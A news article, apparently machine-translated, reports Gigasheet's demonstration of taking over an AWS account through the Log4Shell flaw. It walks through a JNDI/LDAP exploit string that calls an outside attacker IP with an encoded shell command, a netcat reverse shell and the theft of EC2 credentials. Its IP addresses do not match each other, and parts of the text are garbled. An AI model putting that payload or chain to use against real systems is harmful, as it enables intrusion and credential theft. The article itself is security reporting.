How to hijack AWS account with 'Log4Shell' is reported

Security company Gigasheet has revealed a way to hijack an AWS account
AWS Account Takeover via Log4Shell
https://www.gigasheet.co/post/aws-account-takeover-via-log4shell
Log4Shell is a zero-day vulnerability discovered in Java's log output library 'Apache Log4j' in December 2021. Not only is Apache Log4j widely used, but also attacks that poke Log4Shell are not difficult, so it is said that it will have a serious impact on various fields at a level unprecedented in the past, and it is a security-related organization. And the press have issued a warning to apply the patch released on December 10, 2021 immediately.
Why does the vulnerability 'Log4Shell (CVE-2021-44228)' discovered in Java's Log4j library have a great impact on the world? --GIGAZINE

As a problem related to this Log4Shell, security company Gigasheet has published 'How to hijack an AWS account with Log4Shell'. According to Gigasheet, this method is a phenomenon that can only occur if AWS security settings are sloppy, and does not mean that AWS has specific problems with Log4Shell.
The verification test conducted by Gigasheet has the following flow. First, prepare an application that contains Log4Shell (in our experiments, we used an application called 'Log4Shell sample vulnerable application' that was designed only for testing Log4Shell). Then run this application in a Docker container on an EC2 instance. As an attacker, I sent a JNDI (Java Naming and Directory Interface) request that pokes Log4Shell from a virtual machine running on a cloud service different from AWS.

The JNDI request sent this time causes an application with Log4Shell to spit out a Base64-encoded LDAP query via port 1389 to a malicious LDAP server (here 143.244.161.253) 'jndi: ldap: //'. 143.244.161.235: 1389 / Basic / Command / Base64 / L2Jpbi9zaCAvdG1wLy5iLnNo 'etc.

Upon receiving this LDAP query, the attacker sends an exploit code from a malicious LDAP server over TCP port 8888.

The exploit code you sent is below. The following command is to put a script called '.b.sh' including a reverse shell in Netcat in the '/ tmp' directory of the Docker container, and then actually execute '.b.sh' twice. increase.

Although it is not possible to fully infer the details that happened inside the Docker container after the attack, the attacker succeeded in calling the AWS API and accessing the AWS resources from the Docker container. Extract credentials that can be temporarily used on an EC2 instance that is actually running a Docker container, call various AWS APIs

This phenomenon can be executed only when the Docker container running the application with Log4Shell is assigned the IAM role with high privilege, and Gigasheet is calling for reviewing this kind of sloppy setting. increase.
Related Posts:
in Web Service, Security, Posted by darkhorse_log






